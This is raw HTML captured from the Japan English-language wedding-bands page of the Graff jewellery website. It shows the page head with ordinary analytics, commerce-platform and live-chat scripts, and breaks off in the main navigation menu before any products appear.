

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/jp-en/wedding-bands.html
body_size: 34366
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768999745031',
        'sessionFirstVisitTime': '1.769018442142E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768999745031/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Wedding Rings and Bands | Fine Jewellery | Graff
</title>
<meta name="description"
    content="Explore our wedding bands for men and women, crafted by Graff's master jewellers and presented in an array of cuts, carat weights and sensational designs." />

    <meta name="keywords" content="diamonds, rings, wedding bands" />






    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/wedding-bands.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/wedding-bands.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/wedding-bands.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/wedding-bands.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/wedding-bands.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/wedding-bands.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/wedding-bands.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/wedding-bands.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/wedding-bands.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/wedding-bands.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/wedding-bands.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/wedding-bands.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/wedding-bands.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/wedding-bands.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/wedding-bands.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/wedding-bands.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/wedding-bands.html" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/wedding-bands.html" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/wedding-bands.html" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/jp-en/wedding-bands.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw053b5b4a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw68d2fb52/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw6cedee23/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768999745031/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768999745031/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768999745031/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768999745031/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768999745031/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768999745031/css/global.css" />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"JPY","pageType":"collection","listType":"Collection Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768999745031/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768999745031/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314195/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Tokyo",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_JP';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_JP';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_JP';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_JP',
	            "sfsccustomerid": '',
				"siteId": 'Graff_JP'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Page-Show" data-querystring="cid=wedding-bands">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="JP"
            data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/jp-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:0120 667 687">
                <span class="h-dir--force-ltr b-phone">0120 667 687</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/jp-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/jp-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_JP" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
